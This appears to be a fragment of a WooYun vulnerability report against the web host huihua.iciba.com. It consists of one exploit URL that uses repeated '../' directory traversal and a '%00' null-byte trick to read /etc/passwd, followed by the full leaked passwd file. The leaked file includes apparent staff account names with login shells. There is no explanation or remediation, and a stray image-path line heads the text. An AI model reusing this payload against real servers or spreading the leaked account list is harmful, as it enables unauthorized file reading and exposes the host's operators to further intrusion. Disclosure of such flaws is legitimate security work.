 huihua.iciba.com/?act=view&img=1&module=../../../../../../../../../../etc/passwd%00.jpg
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/s
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin pcap:x:77:77::/var/arpwatch:
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin sshd:x:74:74:Privilege-separated
SSH:/var/empty/sshd:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin avahi:x:70:70:Avahi daemon:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nolog
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin ldap:x:55:55:LDAP User:/var/lib/ldap:/bin/false mysql:x:500:500::/home/my
www:x:501:501::/home/www:/sbin/nologin nagios:x:101:104:nagios:/var/log/nagios:/bin/sh
iciba_ftp:x:502:502::/data/app/huihua.iciba.com:/sbin/nologin cibayw:x:506:506::/home/cibayw:/bin/bash
jinqifa:x:507:507::/home/jinqifa:/bin/bash zouyang:x:508:508::/home/zouyang:/bin/bash vuser:x:509:509::/home/vuser:/bin/bash
www.wooyun.org